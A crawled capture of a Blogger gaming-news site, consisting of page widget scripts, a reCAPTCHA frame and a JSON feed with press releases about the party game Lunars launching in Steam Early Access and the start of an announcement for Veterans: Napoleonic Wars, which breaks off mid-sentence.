_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6XUZFSgvVTWTew_V1aucCHzDES2A:1769417098310', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jKBJdaGwDuW0GWG_RDKVLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769417101051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery11100040676931754818124_1769417096132&_=1769417096133
body_size: 10300
content:
// API callback
jQuery11100040676931754818124_1769417096132({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-24T11:28:43.400+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4322029848829500195"},"published":{"$t":"2026-01-21T22:42:00.005+01:00"},"updated":{"$t":"2026-01-21T22:42:30.463+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Veterans: Napoleonic War Press release\" class=\"img-responsive\" data-fileguid=\"a7ff979b-9e72-18dc-a4f8-46aba02ba5f4\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/141509-592b663d\/KV_01_05_example02.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=c203f7846820a3936673ad48db13b214980d7b80c9ef344bf671ea756edcc1e4\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETactical Boar has announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 